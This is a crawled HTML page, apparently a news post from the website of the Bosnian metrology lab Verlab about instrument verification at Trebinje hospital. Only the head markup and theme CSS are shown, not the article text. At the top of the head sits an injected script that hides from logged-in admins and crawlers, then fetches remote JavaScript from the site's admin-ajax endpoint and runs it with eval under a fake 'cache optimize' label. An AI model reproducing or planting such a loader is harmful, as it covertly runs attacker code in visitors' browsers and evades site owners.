

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/
body_size: 30715
content:
<!DOCTYPE html>
<html lang="bs-BA" data-bt-theme="Avantage 2.0.7">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://verlab.ba/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u JZU Bolnica Trebinje &#8211; Verlab</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo; novosti" href="https://verlab.ba/bs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo;  novosti o komentarima" href="https://verlab.ba/bs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo; Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u JZU Bolnica Trebinje novosti o komentarima" href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/verlab.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://verlab.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://verlab.ba/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://verlab.ba/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://verlab.ba/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://verlab.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='avantage-style-css' href='https://verlab.ba/wp-content/themes/avantage/style.css?ver=6.1.1' type='text/css' media='screen' />
<style id='avantage-style-inline-css' type='text/css'>
select, input{font-family: "Roboto",Arial,Helvetica,sans-serif;} input[type="file"]::-webkit-file-upload-button{background: #e9967a !important; font-family: Sarabun;} input[type="file"]::-webkit-file-upload-button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .fancy-select ul.options li:before{ background: #e9967a;} .fancy-select ul.options li:hover{color: #e9967a;} .btContent a{color: #e9967a;} a:hover{ color: #e9967a;} .btText a{color: #e9967a;} body{font-family: "Roboto",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btContentHolder table thead th{ background-color: #e9967a;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #e9967a;} .btPreloader .animation .preloaderLogo{height: 100px;} .btLoader > div, .btLoader > span{ background: #e9967a;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before{ border-top: 2px solid #e9967a;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline_subheadline a{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .mainHeader{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .mainHeader a:hover{color: #e9967a;} .menuPort{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > a{line-height: 100px;} .btTextLogo{font-family: "Sarabun",Arial,Helvetica,sans-serif; line-height: 100px;} .btLogoArea .logo img{height: 100px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #e9967a;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #e9967a;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #e9967a;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #e9967a;} .btMenuHorizontal .menuPort ul li.btMenuAlternateHoverDesign ul li a:after{ background: #e9967a;} body.btMenuHorizontal .subToggler{ line-height: 100px;} .btMenuHorizontal .menuPort > nav > ul > li > ul > li{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ background: #e9967a;} .btMenuHorizontal .menuPort > nav > ul > li.btMenuAlternateHoverDesign > ul li a:before{background: #20685e;} .btMenuHorizontal.btMenuCenter .logo{ height: 100px;} .btMenuHorizontal.btMenuCenter .logo .btTextLogo{ height: 100px;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btMenuHorizontal .topBarInMenu{ height: 100px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #e9967a;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #e9967a;} .btAccentDarkHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btAccentTrasparentHeader .btBelowLogoArea, .btAccentTrasparentHeader .topBar{background-color: #e9967a;} .btAccentTrasparentHeader .btBelowLogoArea a:hover, .btAccentTrasparentHeader .topBar a:hover{color: #20685e !important;} .btAccentTrasparentHeader .btMenuHorizontal .menuPort ul ul li a:hover{color: #20685e;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #e9967a;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #e9967a;} .btAccentGradientHeader .btBelowLogoArea, .btAccentGradientHeader .topBar{background-color: #e9967a;} .btAccentGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #e9967a;} .btAlternateGradientHeader .btBelowLogoArea, .btAlternateGradientHeader .topBar{background-color: #20685e;} .btAlternateGradientHeader.btMenuBelowLogo .menuPort nav > ul > li > a:after{background-color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget:hover{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btAlternateGradientHeader .btBelowLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .btAlternateGradientHeader .topBar .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{background: #e9967a;} .btAlternateGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #20685e;} .btLightAlternateHeader .btLogoArea, .btLightAlternateHeader .btVerticalHeaderTop{background-color: #20685e;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btLightAlternateHeader .mainHeader .btTextLogo:hover{color: #e9967a;} .btLightAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #20685e;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo{ line-height: -webkit-calc(100px*0.5); line-height: -moz-calc(100px*0.5); line-height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler{line-height: -webkit-calc(100px*0.5); line-height: -moz-calc(100px*0.5); line-height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btStickyHeaderActive.btMenuBelowLogo.btMenuBelowLogoShowArea.btMenuHorizontal .mainHeader .btLogoArea .topBarInLogoArea{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #e9967a;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #e9967a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #e9967a;} .btMenuHorizontal .topBarInLogoArea{ height: 100px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #e9967a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #e9967a;} .btMenuVertical .mainHeader nav > ul > li.current-menu-ancestor > a, .btMenuVertical .mainHeader nav > ul > li.current-menu-item > a{background: #e9967a;} .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle, .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top:before{ color: #e9967a;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top_alternate_arrow:before{color: #20685e;} .btSiteFooterCopyMenu{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .btDarkSkin .btSiteFooterCopyMenu{background: #e9967a;} 